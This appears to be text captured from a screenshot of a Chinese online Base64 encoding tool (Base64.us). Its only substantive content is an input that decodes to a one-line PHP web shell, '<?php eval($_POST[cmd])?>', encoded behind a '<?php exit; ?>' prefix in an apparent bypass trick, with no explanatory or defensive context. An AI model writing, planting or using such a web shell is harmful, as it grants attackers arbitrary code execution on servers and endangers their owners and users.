 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
<?php exit; ?>aPD9waHAgZXZhbCgkX1BPU1RbY21kXSk/Pg==
编码 (Encode) 解码 (Decode) ↕ 交换 (编/解码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编码后自动全选
^ţZ<?php eval($_POST[cmd])?>
解码完毕。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式： 浏览... 未选择文件。
Code by @二环同学 | 多吉云视频点播、CDN、对象存储，流量￥0.05/GB起步 各编程语言中 Base64 编码解码的方法 高级设置